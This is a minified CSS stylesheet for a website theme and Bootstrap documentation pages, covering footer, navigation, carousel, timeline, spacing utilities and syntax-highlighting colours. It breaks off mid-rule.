.footer-icon{color:#c6c6c6;left:16px;position:absolute;top:0;}#footer .footer-icon:before{font-size:20px;line-height:18px;width:auto;}.footer-blog li{padding-bottom:15px;margin-bottom:15px;border-bottom:1px dashed #c2c0c0;}.footer-blog li:last-child{padding-bottom:15px;margin-bottom:15px;border-bottom:0;}.footer-count{font-size:16px;margin:20px 0 10px 0;font-family:Oswald,sans-serif;text-transform:uppercase;}.footer-count .count-number .counter{font-size:17px;letter-spacing:1px;}.footer-social{margin-top:20px;}.copyright a{color:#7f7f7f;}.copyright .up{border-radius:50%;display:block;float:right;height:40px;line-height:40px;text-align:center;width:40px;background-color:#c6c6c6;}.page-sticky-footer{margin-bottom:80px;}.footer-hidden #page{background:#ffffff none repeat scroll 0 0;height:100%;position:relative;z-index:10;}.footer-hidden #footer{bottom:0;color:#7f7f7f;left:0;position:fixed;right:0;overflow-y:auto;}#footer .dark-section.footer-widget{background:#222222;}.dark-section .widget .widget-title .title{color:#f0eded;}.dark-section .widget a:hover,.dark-section .form-control{color:#ffffff;}.dark-section .gray-bg i,#footer .dark-section.copyright,.dark-section .form-control{background:rgba(0,0,0,0.97);}#footer .dark-section.copyright{border-top:1px solid #000000;}.dark-section .widget .widget-title{border-bottom:1px solid rgba(255,255,255,0.2);}.dark-section .footer-blog li{border-bottom:1px dashed rgba(255,255,255,0.2);}.dark-section .selectBox,.dark-section .form-control{border:1px dashed rgba(255,255,255,0.2);box-shadow:none;}.hll{background-color:#ffc}.c{color:#999}.err{background-color:#faa;color:#a00}.k{color:#069}.o{color:#555}.cm{color:#999}.cp{color:#099}.c1,.cs{color:#999}.gd{background-color:#fcc;border:1px solid #c00}.ge{font-style:italic}.gr{color:red}.gh{color:#030}.gi{background-color:#cfc;border:1px solid #0c0}.go{color:#aaa}.gp{color:#009}.gu{color:#030}.gt{color:#9c6}.kc,.kd,.kn,.kp,.kr{color:#069}.kt{color:#078}.m{color:#f60}.s{color:#d44950}.na{color:#4f9fcf}.nb{color:#366}.nc{color:#0a8}.no{color:#360}.nd{color:#99f}.ni{color:#999}.ne{color:#c00}.nf{color:#c0f}.nl{color:#99f}.nn{color:#0cf}.nt{color:#2f6f9f}.nv{color:#033}.ow{color:#000}.w{color:#bbb}.mf,.mh,.mi,.mo{color:#f60}.sb,.sc{color:#c30}.sd{color:#c30;font-style:italic}.s2,.se,.sh{color:#c30}.si{color:#a00}.sx{color:#c30}.sr{color:#3aa}.s1{color:#c30}.ss{color:#fc3}.bp{color:#366}.vc,.vg,.vi{color:#033}.il{color:#f60}.css .nt+.nt,.css .o,.css .o+.nt{color:#999}@font-face{font-family:anchorjs-link;font-style:normal;font-weight:400;src:url("[data-uri]") format("truetype"),url("[data-uri]") format("woff")}.anchorjs-icon{font-family:anchorjs-link;font-style:normal;font-variant:normal;font-weight:400;line-height:1;text-transform:none}.anchorjs-link{color:inherit;float:left;height:1em;margin-left:-1.2em;opacity:0;text-align:center;width:1em}@media (max-width:480px){.anchorjs-link{display:none}}.anchorjs-link:focus,:hover>.anchorjs-link{opacity:.75;transition:color .16s linear 0s}:hover>.anchorjs-link:hover{opacity:1;text-decoration:none}.anchorjs-icon{font-size:60%;vertical-align:.2em}.anchorjs-icon::before{content:""}body{position:relative}.table code{font-size:13px;font-weight:400}h2 code,h3 code,h4 code{background-color:inherit}.btn-outline{background-color:transparent;border-color:#563d7c;color:#563d7c}.btn-outline:active,.btn-outline:focus,.btn-outline:hover{background-color:#563d7c;border-color:#563d7c;color:#fff}.btn-outline-inverse{background-color:transparent;border-color:#cdbfe3;color:#fff}.btn-outline-inverse:active,.btn-outline-inverse:focus,.btn-outline-inverse:hover{background-color:#fff;border-color:#fff;color:#563d7c;text-shadow:none}.bs-docs-booticon{background-color:#563d7c;border-radius:15%;color:#fff;cursor:default;display:block;font-weight:500;text-align:center}.bs-docs-booticon-sm{font-size:20px;height:30px;line-height:28px;width:30px}.bs-docs-booticon-lg{font-size:108px;height:144px;line-height:140px;width:144px}.bs-docs-booticon-inverse{background-color:#fff;color:#563d7c}.bs-docs-booticon-outline{background-color:transparent;border:1px solid #cdbfe3}#skippy{background-color:#6f5499;color:#fff;display:block;outline:0;padding:1em}#skippy .skiplink-text{outline:dotted 1px;padding:.5em}#content:focus{outline:0}.bs-docs-nav{background-color:#fff;border-bottom:0 none;margin-bottom:0}.bs-home-nav .bs-nav-b{display:none}.bs-docs-nav .navbar-brand,.bs-docs-nav .navbar-nav>li>a{color:#563d7c;font-weight:500}.bs-docs-nav .navbar-nav>.active>a,.bs-docs-nav .navbar-nav>.active>a:hover,.bs-docs-nav .navbar-nav>li>a:hover{background-color:#f9f9f9;color:#463265}.bs-docs-nav .navbar-toggle .icon-bar{background-color:#563d7c}.bs-docs-nav .navbar-header .navbar-toggle{border-color:#fff}.bs-docs-nav .navbar-header .navbar-toggle:focus,.bs-docs-nav .navbar-header .navbar-toggle:hover{background-color:#f9f9f9;border-color:#f9f9f9}.bs-docs-footer{border-top:1px solid #e5e5e5;color:#767676;margin-top:100px;padding-bottom:40px;padding-top:40px;text-align:center}.bs-docs-footer-links{margin-top:20px;padding-left:0}.bs-docs-footer-links li{display:inline;padding:0 2px}.bs-docs-footer-links li:first-child{padding-left:0}@media (min-width:768px){.bs-docs-footer p{margin-bottom:0}}.bs-docs-social{margin-bottom:20px;text-align:center}.bs-docs-social-buttons{display:inline-block;list-style:none none;margin-bottom:0;padding-left:0}.bs-docs-social-buttons li{display:inline-block;line-height:1;padding:5px 8px}.bs-docs-social-buttons .twitter-follow-button{width:225px!important}.bs-docs-social-buttons .twitter-share-button{width:98px!important}.github-btn{border:0;overflow:hidden}.bs-docs-header,.bs-docs-masthead{background-color:#6f5499;background-image:linear-gradient(to bottom,#563d7c 0,#6f5499 100%);background-repeat:repeat-x;color:#cdbfe3;padding:30px 15px;position:relative;text-align:center;text-shadow:0 1px 0 rgba(0,0,0,.1)}.bs-docs-masthead .bs-docs-booticon{margin:0 auto 30px}.bs-docs-masthead h1{color:#fff;font-weight:300;line-height:1}.bs-docs-masthead .lead{color:#fff;font-size:20px;margin:0 auto 30px}.bs-docs-masthead .version{color:#9783b9;margin-bottom:30px;margin-top:-15px}.bs-docs-masthead .btn{font-size:20px;padding:15px 30px;width:100%}@media (min-width:480px){.bs-docs-masthead .btn{width:auto}}@media (min-width:768px){.bs-docs-masthead{padding:80px 0}.bs-docs-masthead h1{font-size:60px}.bs-docs-masthead .lead{font-size:24px}}@media (min-width:992px){.bs-docs-masthead .lead{font-size:30px;width:80%}}.bs-docs-header{font-size:20px;margin-bottom:40px}.bs-docs-header h1{color:#fff;margin-top:0}.bs-docs-header p{font-weight:300;line-height:1.4;margin-bottom:0}.bs-docs-header .container{position:relative}@media (min-width:768px){.bs-docs-header{font-size:24px;padding-bottom:60px;padding-top:60px;text-align:left}.bs-docs-header h1{font-size:60px;line-height:1}}@media (min-width:992px){.bs-docs-header h1,.bs-docs-header p{margin-right:380px}}.carbonad{-moz-border-bottom-colors:none!important;-moz-border-left-colors:none!important;-moz-border-right-colors:none!important;-moz-border-top-colors:none!important;background:none!important;border-color:#866ab3!important;border-image:none!important;border-style:solid!important;border-width:1px 0!important;font-size:13px!important;height:auto!important;line-height:16px!important;margin:30px -30px -31px!important;overflow:hidden;padding:20px!important;text-align:left;width:auto!important}.carbonad-img{margin:0!important}.carbonad-tag,.carbonad-text{display:block!important;float:none!important;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif!important;height:auto!important;margin-left:145px!important;width:auto!important}.carbonad-text{padding-top:0!important}.carbonad-tag{color:inherit!important;text-align:left!important}.carbonad-tag a,.carbonad-text a{color:#fff!important}.carbonad #azcarbon>img{display:none}@media (min-width:480px){.carbonad{border-radius:4px;border-width:1px!important;margin:20px auto!important;width:330px!important}.bs-docs-masthead .carbonad{margin:50px auto 0!important}}@media (min-width:768px){.carbonad{margin-left:0!important;margin-right:0!important}}@media (min-width:992px){.carbonad{margin:0!important;padding:15px!important;position:absolute;right:15px;top:0;width:330px!important}.bs-docs-masthead .carbonad{position:static}}.bs-docs-featurette{background-color:#fff;border-bottom:1px solid #e5e5e5;color:#555;font-size:16px;line-height:1.5;padding-bottom:40px;padding-top:40px;text-align:center}.bs-docs-featurette+.bs-docs-footer{border-top:0 none;margin-top:0}.bs-docs-featurette-title{color:#333;font-size:30px;font-weight:400;margin-bottom:5px}.half-rule{margin:40px auto;width:100px}.bs-docs-featurette h3{color:#333;font-weight:400;margin-bottom:5px}.bs-docs-featurette-img{color:#333;display:block;margin-bottom:20px}.bs-docs-featurette-img:hover{color:#337ab7;text-decoration:none}.bs-docs-featurette-img img{display:block;margin-bottom:15px}@media (min-width:480px){.bs-docs-featurette .img-responsive{margin-top:30px}}@media (min-width:768px){.bs-docs-featurette{padding-bottom:100px;padding-top:100px}.bs-docs-featurette-title{font-size:40px}.bs-docs-featurette .lead{margin-left:auto;margin-right:auto;max-width:80%}.bs-docs-featurette .img-responsive{margin-top:0}}.bs-docs-featured-sites{margin-left:-1px;margin-right:-1px}.bs-docs-featured-sites .col-xs-6{padding:1px}.bs-docs-featured-sites .img-responsive{margin-top:0}@media (min-width:768px){.bs-docs-featured-sites .col-sm-3:first-child img{border-bottom-left-radius:4px;border-top-left-radius:4px}.bs-docs-featured-sites .col-sm-3:last-child img{border-bottom-right-radius:4px;border-top-right-radius:4px}}.bs-examples .thumbnail{margin-bottom:10px}.bs-examples h4{margin-bottom:5px}.bs-examples p{margin-bottom:20px}@media (max-width:480px){.bs-examples{margin-left:-10px;margin-right:-10px}.bs-examples>[class^=col-]{padding-left:10px;padding-right:10px}}.bs-docs-sidebar.affix{position:static}@media (min-width:768px){.bs-docs-sidebar{padding-left:20px}}.bs-docs-sidenav{margin-bottom:20px;margin-top:20px}.bs-docs-sidebar .nav>li>a{color:#767676;display:block;font-size:13px;font-weight:500;padding:4px 20px}.bs-docs-sidebar .nav>li>a:focus,.bs-docs-sidebar .nav>li>a:hover{background-color:transparent;border-left:1px solid #563d7c;color:#563d7c;padding-left:19px;text-decoration:none}.bs-docs-sidebar .nav>.active:focus>a,.bs-docs-sidebar .nav>.active:hover>a,.bs-docs-sidebar .nav>.active>a{background-color:transparent;border-left:2px solid #563d7c;color:#563d7c;font-weight:700;padding-left:18px}.bs-docs-sidebar .nav .nav{display:none;padding-bottom:10px}.bs-docs-sidebar .nav .nav>li>a{font-size:12px;font-weight:400;padding-bottom:1px;padding-left:30px;padding-top:1px}.bs-docs-sidebar .nav .nav>li>a:focus,.bs-docs-sidebar .nav .nav>li>a:hover{padding-left:29px}.bs-docs-sidebar .nav .nav>.active:focus>a,.bs-docs-sidebar .nav .nav>.active:hover>a,.bs-docs-sidebar .nav .nav>.active>a{font-weight:500;padding-left:28px}.back-to-top,.bs-docs-theme-toggle{color:#999;display:none;font-size:12px;font-weight:500;margin-left:10px;margin-top:10px;padding:4px 10px}.back-to-top:hover,.bs-docs-theme-toggle:hover{color:#563d7c;text-decoration:none}.bs-docs-theme-toggle{margin-top:0}@media (min-width:768px){.back-to-top,.bs-docs-theme-toggle{display:block}}@media (min-width:992px){.bs-docs-sidebar .nav>.active>ul{display:block}.bs-docs-sidebar.affix,.bs-docs-sidebar.affix-bottom{width:213px}.bs-docs-sidebar.affix{position:fixed;top:20px}.bs-docs-sidebar.affix-bottom{position:absolute}.bs-docs-sidebar.affix .bs-docs-sidenav,.bs-docs-sidebar.affix-bottom .bs-docs-sidenav{margin-bottom:0;margin-top:0}}@media (min-width:1200px){.bs-docs-sidebar.affix,.bs-docs-sidebar.affix-bottom{width:263px}}.bs-docs-section{margin-bottom:60px}.bs-docs-section:last-child{margin-bottom:0}h1[id]{margin-top:0;padding-top:20px}.bs-callout{-moz-border-bottom-colors:none;-moz-border-left-colors:none;-moz-border-right-colors:none;-moz-border-top-colors:none;border-color:#eee;border-image:none;border-radius:3px;border-style:solid;border-width:1px 1px 1px 5px;margin:20px 0;padding:20px}.bs-callout h4{margin-bottom:5px;margin-top:0}.bs-callout p:last-child{margin-bottom:0}.bs-callout code{border-radius:3px}.bs-callout+.bs-callout{margin-top:-5px}.bs-callout-danger{border-left-color:#ce4844}.bs-callout-danger h4{color:#ce4844}.bs-callout-warning{border-left-color:#aa6708}.bs-callout-warning h4{color:#aa6708}.bs-callout-info{border-left-color:#1b809e}.bs-callout-info h4{color:#1b809e}.color-swatches{margin:0 -5px;overflow:hidden}.color-swatch{border-radius:3px;float:left;height:60px;margin:0 5px;width:60px}@media (min-width:768px){.color-swatch{height:100px;width:100px}}.color-swatches .gray-darker{background-color:#222}.color-swatches .gray-dark{background-color:#333}.color-swatches .gray{background-color:#555}.color-swatches .gray-light{background-color:#999}.color-swatches .gray-lighter{background-color:#eee}.color-swatches .brand-primary{background-color:#337ab7}.color-swatches .brand-success{background-color:#5cb85c}.color-swatches .brand-warning{background-color:#f0ad4e}.color-swatches .brand-danger{background-color:#d9534f}.color-swatches .brand-info{background-color:#5bc0de}.color-swatches .bs-purple{background-color:#563d7c}.color-swatches .bs-purple-light{background-color:#c7bfd3}.color-swatches .bs-purple-lighter{background-color:#e5e1ea}.color-swatches .bs-gray{background-color:#f9f9f9}.bs-team .team-member{color:#555;line-height:32px}.bs-team .team-member:hover{color:#333;text-decoration:none}.bs-team .github-btn{float:right;height:20px;margin-top:6px;width:180px}.bs-team img{border-radius:4px;float:left;margin-right:10px;width:32px}.bs-docs-browser-bugs td p{margin-bottom:0}.bs-docs-browser-bugs th:first-child{width:18%}.show-grid{margin-bottom:15px}.show-grid [class^=col-]{background-color:rgba(86,61,124,.15);border:1px solid rgba(86,61,124,.2);padding-bottom:10px;padding-top:10px}.bs-example{border-color:#e5e5e5 #eee #eee;border-style:solid;border-width:1px 0;box-shadow:0 3px 6px rgba(0,0,0,.05) inset;margin:0 -15px 15px;padding:45px 15px 15px;position:relative}.bs-example::after{color:#959595;content:"Example";font-size:12px;font-weight:700;left:15px;letter-spacing:1px;position:absolute;text-transform:uppercase;top:15px}.bs-example-padded-bottom{padding-bottom:24px}.bs-example+.highlight,.bs-example+.zero-clipboard+.highlight{border-radius:0;border-width:0 0 1px;margin:-15px -15px 15px}@media (min-width:768px){.bs-example{background-color:#fff;border-color:#ddd;border-radius:4px 4px 0 0;border-width:1px;box-shadow:none;margin-left:0;margin-right:0}.bs-example+.highlight,.bs-example+.zero-clipboard+.highlight{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-width:1px;margin-left:0;margin-right:0;margin-top:-16px}.bs-example-standalone{border-radius:4px}}.bs-example .container{width:auto}.bs-example>.alert:last-child,.bs-example>.form-control:last-child,.bs-example>.jumbotron:last-child,.bs-example>.list-group:last-child,.bs-example>.navbar:last-child,.bs-example>.panel:last-child,.bs-example>.progress:last-child,.bs-example>.table-responsive:last-child>.table,.bs-example>.table:last-child,.bs-example>.well:last-child,.bs-example>blockquote:last-child,.bs-example>ol:last-child,.bs-example>p:last-child,.bs-example>ul:last-child{margin-bottom:0}.bs-example>p>.close{float:none}.bs-example-type .table .type-info{color:#767676;vertical-align:middle}.bs-example-type .table td{border-color:#eee;padding:15px 0}.bs-example-type .table tr:first-child td{border-top:0 none}.bs-example-type h1,.bs-example-type h2,.bs-example-type h3,.bs-example-type h4,.bs-example-type h5,.bs-example-type h6{margin:0}.bs-example-bg-classes p{padding:15px}.bs-example>.img-circle,.bs-example>.img-rounded,.bs-example>.img-thumbnail{margin:5px}.bs-example>.table-responsive>.table{background-color:#fff}.bs-example>.btn,.bs-example>.btn-group{margin-bottom:5px;margin-top:5px}.bs-example-control-sizing input[type=text]+input[type=text],.bs-example-control-sizing select,.bs-example>.btn-toolbar+.btn-toolbar{margin-top:10px}.bs-example-form .input-group{margin-bottom:10px}.bs-example>textarea.form-control{resize:vertical}.bs-example>.list-group{max-width:400px}.bs-example .navbar:last-child{margin-bottom:0}.bs-navbar-bottom-example,.bs-navbar-top-example{overflow:hidden;padding:0;z-index:1}.bs-navbar-bottom-example .navbar-header,.bs-navbar-top-example .navbar-header{margin-left:0}.bs-navbar-bottom-example .navbar-fixed-bottom,.bs-navbar-top-example .navbar-fixed-top{margin-left:0;margin-right:0;position:relative}.bs-navbar-top-example{padding-bottom:45px}.bs-navbar-top-example::after{bottom:15px;top:auto}.bs-navbar-top-example .navbar-fixed-top{top:-1px}.bs-navbar-bottom-example{padding-top:45px}.bs-navbar-bottom-example .navbar-fixed-bottom{bottom:-1px}.bs-navbar-bottom-example .navbar{margin-bottom:0}@media (min-width:768px){.bs-navbar-bottom-example .navbar-fixed-bottom,.bs-navbar-top-example .navbar-fixed-top{position:absolute}}.bs-example .pagination{margin-bottom:10px;margin-top:10px}.bs-example>.pager{margin-top:0}.bs-example-modal{background-color:#f5f5f5}.bs-example-modal .modal{bottom:auto;display:block;left:auto;position:relative;right:auto;top:auto;z-index:1}.bs-example-modal .modal-dialog{left:auto;margin-left:auto;margin-right:auto}.bs-example>.dropdown>.dropdown-toggle{float:left}.bs-example>.dropdown>.dropdown-menu{clear:left;display:block;margin-bottom:5px;position:static}.bs-example-tabs .nav-tabs{margin-bottom:15px}.bs-example-tooltips{text-align:center}.bs-example-tooltips>.btn{margin-bottom:5px;margin-top:5px}.bs-example-tooltip .tooltip{display:inline-block;margin:10px 20px;opacity:1;position:relative}.bs-example-popover{background-color:#f9f9f9;padding-bottom:24px}.bs-example-popover .popover{display:block;float:left;margin:20px;position:relative;width:260px}.scrollspy-example{height:200px;margin-top:10px;overflow:auto;position:relative}.bs-example>.nav-pills-stacked-example{max-width:300px}#collapseExample .well{margin-bottom:0}.bs-events-table>tbody>tr>td:first-child,.bs-events-table>thead>tr>th:first-child{white-space:nowrap}.bs-events-table>thead>tr>th:first-child{width:150px}.js-options-table>thead>tr>th:nth-child(1),.js-options-table>thead>tr>th:nth-child(2){width:100px}.js-options-table>thead>tr>th:nth-child(3){width:50px}.highlight{background-color:#f7f7f9;border:1px solid #e1e1e8;border-radius:4px;margin-bottom:14px;padding:9px 14px}.highlight pre{background-color:transparent;border:0;margin-bottom:0;margin-top:0;padding:0;white-space:nowrap;word-break:normal}.highlight pre code{color:#333;font-size:inherit}.highlight pre code:first-child{display:inline-block;padding-right:45px}.table-responsive .highlight pre{white-space:normal}.bs-table th small,.responsive-utilities th small{color:#999;display:block;font-weight:400}.responsive-utilities tbody th{font-weight:400}.responsive-utilities td{text-align:center}.responsive-utilities td.is-visible{background-color:#dff0d8!important;color:#468847}.responsive-utilities td.is-hidden{background-color:#f9f9f9!important;color:#ccc}.responsive-utilities-test{margin-top:5px}.responsive-utilities-test .col-xs-6{margin-bottom:10px}.responsive-utilities-test span{border-radius:4px;display:block;font-size:14px;font-weight:700;line-height:1.1;padding:15px 10px;text-align:center}.hidden-on .col-xs-6 .hidden-lg,.hidden-on .col-xs-6 .hidden-md,.hidden-on .col-xs-6 .hidden-sm,.hidden-on .col-xs-6 .hidden-xs,.visible-on .col-xs-6 .hidden-lg,.visible-on .col-xs-6 .hidden-md,.visible-on .col-xs-6 .hidden-sm,.visible-on .col-xs-6 .hidden-xs{border:1px solid #ddd;color:#999}.hidden-on .col-xs-6 .visible-lg-block,.hidden-on .col-xs-6 .visible-md-block,.hidden-on .col-xs-6 .visible-sm-block,.hidden-on .col-xs-6 .visible-xs-block,.visible-on .col-xs-6 .visible-lg-block,.visible-on .col-xs-6 .visible-md-block,.visible-on .col-xs-6 .visible-sm-block,.visible-on .col-xs-6 .visible-xs-block{background-color:#dff0d8;border:1px solid #d6e9c6;color:#468847}.bs-glyphicons{margin:0 -10px 20px;overflow:hidden}.bs-glyphicons-list{list-style:none none;padding-left:0}.bs-glyphicons li{background-color:#f9f9f9;border:1px solid #fff;float:left;font-size:10px;height:115px;line-height:1.4;padding:10px;text-align:center;width:25%}.bs-glyphicons .glyphicon{font-size:24px;margin-bottom:10px;margin-top:5px}.bs-glyphicons .glyphicon-class{display:block;text-align:center;word-wrap:break-word}.bs-glyphicons li:hover{background-color:#563d7c;color:#fff}@media (min-width:768px){.bs-glyphicons{margin-left:0;margin-right:0}.bs-glyphicons li{font-size:12px;width:12.5%}}.bs-customizer .toggle{float:right;margin-top:25px}.bs-customizer label{color:#555;font-weight:500;margin-top:10px}.bs-customizer h2{margin-bottom:5px;margin-top:0;padding-top:30px}.bs-customizer h3{margin-bottom:0}.bs-customizer h4{margin-bottom:0;margin-top:15px}.bs-customizer .bs-callout h4{margin-bottom:5px;margin-top:0}.bs-customizer input[type=text]{background-color:#fafafa;font-family:Menlo,Monaco,Consolas,"Courier New",monospace}.bs-customizer .help-block{font-size:12px;margin-bottom:5px}#less-section label{font-weight:400}.bs-customize-download .btn-outline{padding:20px}.bs-customizer-alert{background-color:#d9534f;border-bottom:1px solid #b94441;box-shadow:0 1px 0 rgba(255,255,255,.25) inset;color:#fff;left:0;padding:15px 0;position:fixed;right:0;top:0;z-index:1030}.bs-customizer-alert .close{font-size:24px;margin-top:-4px}.bs-customizer-alert p{margin-bottom:0}.bs-customizer-alert .glyphicon{margin-right:5px}.bs-customizer-alert pre{background-color:#a83c3a;border-color:#973634;box-shadow:0 2px 4px rgba(0,0,0,.05) inset,0 1px 0 rgba(255,255,255,.1);color:#fff;margin:10px 0 0}.bs-dropzone{border:2px dashed #eee;border-radius:4px;color:#777;margin-bottom:20px;padding:20px;position:relative;text-align:center}.bs-dropzone .import-header{margin-bottom:5px}.bs-dropzone .glyphicon-download-alt{font-size:40px}.bs-dropzone hr{width:100px}.bs-dropzone .lead{color:#333;font-weight:400;margin-bottom:10px}#import-manual-trigger{cursor:pointer}.bs-dropzone p:last-child{margin-bottom:0}.bs-brand-logos{background-color:#f9f9f9;border-radius:4px;color:#563d7c;display:table;margin-bottom:15px;overflow:hidden;width:100%}.bs-brand-item{padding:60px 0;text-align:center}.bs-brand-item+.bs-brand-item{border-top:1px solid #fff}.bs-brand-logos .inverse{background-color:#563d7c;color:#fff}.bs-brand-item h1,.bs-brand-item h3{margin-bottom:0;margin-top:0}.bs-brand-item .bs-docs-booticon{margin-left:auto;margin-right:auto}.bs-brand-item .glyphicon{border-radius:50%;color:#fff;height:30px;line-height:30px;margin:10px auto -10px;width:30px}.bs-brand-item .glyphicon-ok{background-color:#5cb85c}.bs-brand-item .glyphicon-remove{background-color:#d9534f}@media (min-width:768px){.bs-brand-item{display:table-cell;width:1%}.bs-brand-item+.bs-brand-item{border-left:1px solid #fff;border-top:0 none}.bs-brand-item h1{font-size:60px}}.zero-clipboard{display:none;position:relative}.btn-clipboard{background-color:#fff;border:1px solid #e1e1e8;border-radius:0 4px;color:#767676;cursor:pointer;display:block;font-size:12px;padding:5px 8px;position:absolute;right:0;top:0;z-index:10}.btn-clipboard-hover{background-color:#563d7c;border-color:#563d7c;color:#fff}@media (min-width:768px){.zero-clipboard{display:block}.bs-example+.zero-clipboard .btn-clipboard{border-top-right-radius:0;top:-16px}}#focusedInput{border-color:rgba(82,168,236,.8);box-shadow:0 0 8px rgba(82,168,236,.6);outline:0}
@media (min-width:768px) and (max-width:991px){.owl-carousel .col-sm-1{max-width:62px;}.owl-carousel .col-sm-2{max-width:125px;}.owl-carousel .col-sm-3{max-width:187px;}.owl-carousel .col-sm-4{max-width:250px;}.owl-carousel .col-sm-5{max-width:31px;}.owl-carousel .col-sm-6{max-width:375px;}.owl-carousel .col-sm-7{max-width:437px;}.owl-carousel .col-sm-8{max-width:500px;}.owl-carousel .col-sm-9{max-width:562px;}.owl-carousel .col-sm-10{max-width:625px;}.owl-carousel .col-sm-11{max-width:687px;}.owl-carousel .col-sm-12{max-width:750px;}}@media (max-width:767px){.owl-carousel .col-sm-1,.owl-carousel .col-sm-2,.owl-carousel .col-sm-3,.owl-carousel .col-sm-4{min-width:160px;}.owl-carousel .col-sm-5,.owl-carousel .col-sm-6,.owl-carousel .col-sm-7,.owl-carousel .col-sm-8,.owl-carousel .col-sm-9,.owl-carousel .col-sm-10,.owl-carousel .col-sm-11,.owl-carousel .col-sm-12{min-width:300px;}.owl-carousel .col-md-1,.owl-carousel .col-md-2,.owl-carousel .col-md-3,.owl-carousel .col-md-4,.owl-carousel .col-xs-1,.owl-carousel .col-xs-2,.owl-carousel .col-xs-3,.owl-carousel .col-xs-4,.owl-carousel .col-xs-5,.owl-carousel .col-xs-6,.owl-carousel .col-xs-7,.owl-carousel .col-xs-8,.owl-carousel .col-xs-9,.owl-carousel .col-xs-10,.owl-carousel .col-xs-11,.owl-carousel .col-xs-12{max-width:300px;}.xs-pad-10{padding:10px;}.xs-pad-20{padding:20px;}.xs-pad-30{padding:30px;}.xs-pad-40{padding:40px;}.xs-pad-50{padding:50px;}.xs-pad-60{padding:60px;}.xs-pad-70{padding:70px;}.xs-pad-80{padding:80px;}.top-xs-pad-10{padding-top:10px;}.top-xs-pad-20{padding-top:20px;}.top-xs-pad-30{padding-top:30px;}.top-xs-pad-40{padding-top:40px;}.top-xs-pad-50{padding-top:50px;}.top-xs-pad-60{padding-top:60px;}.top-xs-pad-70{padding-top:70px;}.top-xs-pad-80{padding-top:80px;}.bottom-xs-pad-10{padding-bottom:10px;}.bottom-xs-pad-20{padding-bottom:20px;}.bottom-xs-pad-30{padding-bottom:30px;}.bottom-xs-pad-40{padding-bottom:40px;}.bottom-xs-pad-50{padding-bottom:50px;}.bottom-xs-pad-60{padding-bottom:60px;}.bottom-xs-pad-70{padding-bottom:70px;}.bottom-xs-pad-80{padding-bottom:80px;}.xs-margin-10{margin:10px;}.xs-margin-20{margin:20px;}.xs-margin-30{margin:30px;}.xs-margin-40{margin:40px;}.xs-margin-50{margin:50px;}.xs-margin-60{margin:60px;}.xs-margin-70{margin:70px;}.xs-margin-80{margin:80px;}.top-xs-margin-10{margin-top:10px;}.top-xs-margin-20{margin-top:20px;}.top-xs-margin-30{margin-top:30px;}.top-xs-margin-40{margin-top:40px;}.top-xs-margin-50{margin-top:50px;}.top-xs-margin-60{margin-top:60px;}.top-xs-margin-70{margin-top:70px;}.top-xs-margin-80{margin-top:80px;}.bottom-xs-margin-10{margin-bottom:10px;}.bottom-xs-margin-20{margin-bottom:20px;}.bottom-xs-margin-30{margin-bottom:30px;}.bottom-xs-margin-40{margin-bottom:40px;}.bottom-xs-margin-50{margin-bottom:50px;}.bottom-xs-margin-60{margin-bottom:60px;}.bottom-xs-margin-70{margin-bottom:70px;}.bottom-xs-margin-80{margin-bottom:80px;}.single-product{margin-bottom:40px;}}@media (min-width:992px){.timeliner>li{min-height:150px;}.timeliner>li .timeline-panel{padding:0 20px 20px;}.timeliner>li .timeline-image{width:150px;height:150px;margin-left:-75px;}.timeliner>li .timeline-image h4{margin-top:30px;font-size:18px;line-height:26px;}.timeliner>li.timeline-inverted>.timeline-panel{padding:0 20px 20px;}.side-nav-wrapper{padding-left:280px;}.side-navbar{background:rgba(0,0,0,0.8);border:medium none;border-radius:0;left:0;position:fixed;top:0;width:280px;max-width:280px;height:100%;scrollbar-base-color:#C0C0C0;scrollbar-base-color:#C0C0C0;scrollbar-3dlight-color:#C0C0C0;scrollbar-highlight-color:#C0C0C0;scrollbar-track-color:#EBEBEB;scrollbar-arrow-color:black;scrollbar-shadow-color:#C0C0C0;scrollbar-dark-shadow-color:#C0C0C0;z-index:999;}.side-navbar .navbar-nav{float:none;width:100%;}.side-navbar .navbar-nav > li{display:block;}.side-navbar .navbar-nav > li > a,.side-navbar .dropdown-menu > li > a{width:100%;text-align:left;font-family:Arial;text-transform:uppercase;font-weight:600;font-size:12px;letter-spacing:1px;border-bottom:1px dashed rgba(204,204,204,0.4);padding:0 20px;}.nav .open > a,.nav .open > a:focus,.nav .open > a:hover{border-color:rgba(204,204,204,0.4);}.side-navbar .dropdown-menu > li > a{padding:12px 28px;}.side-navbar .dropdown-menu > li:last-child > a{border-bottom:none;}.side-navbar .navbar-header{float:none;position:relative;}.side-navbar .navbar-nav .collapsible .sub-arrow,.side-navbar .navbar-nav .sub-arrow{border:0 none;display:inline-block;font-size:0;}.side-navbar .navbar-nav .collapsible .sub-arrow:after,.side-navbar .navbar-nav .sub-arrow:after{content:"\f105";font-family:FontAwesome;font-size:14px;height:20px;position:absolute;right:0;top:0;width:20px;}.side-navbar .navbar-brand{width:100%;margin:20px 0;}.side-navbar .navbar-brand > img{margin:0 auto;width:auto;z-index:9;position:relative;}.side-navbar .navbar-nav > li > .dropdown-menu{left:100%!important;top:0!important;z-index:9999;}.side-navbar .navbar-nav > li > .dropdown-menu,.side-navbar .dropdown-menu{border-radius:0!important;-moz-border-radius:0!important;-webkit-border-radius:0!important;-o-border-radius:0!important;-ms-border-radius:0!important;border:none!important;padding:0;}.side-navbar .top-contact{padding:15px 20px;width:100%;text-align:left;border-bottom:1px dashed rgba(204,204,204,0.4);position:relative;z-index:1;}.side-navbar .top-contact.link-hover-black > a{display:block;}.side-navbar .top-social-icon{width:100%;text-align:left;padding-left:20px;padding-top:15px;}.dark-header .side-navbar .top-contact.link-hover-black > a,.dark-header .side-navbar .top-social-icon > a{color:#fff;}.side-nav-wrapper .testimonails .owl-item .item{margin-right:1px;}.side-navbar.navbar-default .navbar-nav > li > a.has-submenu{background:none!important;}}@media(min-width:768px){.timeliner:before{left:50%;}.timeliner > li{margin-bottom:100px;min-height:100px;}.timeliner > li .timeline-panel{float:left;width:41%;padding:0 20px 20px 30px;text-align:right;}.timeliner > li .timeline-image{left:50%;width:100px;height:100px;margin-left:-50px;}.timeliner > li .timeline-image h4{margin-top:16px;font-size:13px;line-height:18px;}.timeliner > li.timeline-inverted > .timeline-panel{float:right;padding:0 30px 20px 20px;text-align:left;}.schedule .tabs .nav-tabs > li,.bakery-menu .nav-tabs > li{display:table-cell;width:1%;float:none;border-bottom:none;}}@media (min-width:1200px){.owl-carousel 